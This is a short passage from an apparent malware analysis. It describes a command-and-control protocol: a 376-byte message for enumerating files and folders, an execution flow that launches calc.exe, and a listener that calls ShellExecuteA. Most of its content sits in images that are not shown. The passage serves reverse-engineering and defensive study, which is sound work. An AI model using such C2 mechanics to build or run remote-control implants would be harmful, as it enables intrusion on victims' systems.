

If the attacker wants to *enumerate* all files and folders, the following message (376 bytes) will be sent.



For most of the execution the flow looks like (example to execute calc.exe)



On the C2 side, the listener executes the function j\_ShellExecuteA, which jumps to the actual ShellExecute function.



C2 can also have other code paths E.G.



# **Conclusion**:

